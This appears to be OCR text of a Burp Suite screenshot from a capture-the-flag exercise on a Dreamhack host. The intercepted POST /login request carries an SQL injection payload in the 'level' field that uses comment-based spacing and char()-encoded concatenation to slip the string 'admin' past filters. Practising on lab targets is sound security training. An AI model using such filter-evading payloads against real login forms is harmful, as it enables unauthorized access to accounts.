 Nathan's A56 35° Tue, 9 Sep - 12.42
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://host8.dreamhack.games:23207 [158.247.232.53] Open browser
Time Type Direction Method URL Status code Length
12:42:14 9 Sep... HTTP Request POST http://host8.dreamhack.games:23207/login
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: host8.dreamhack.games:23207
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://host8.dreamhack.games:23207
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://host8.dreamhack.games:23207/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uid=a&upw=b&level=9/**/union/**/values(char(0x61)||char(0x64)||char(0x6d)||char(0x69)||char(0x6e))
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Inspector
Notes
Event log All issues Memory: 137.8MB Disabled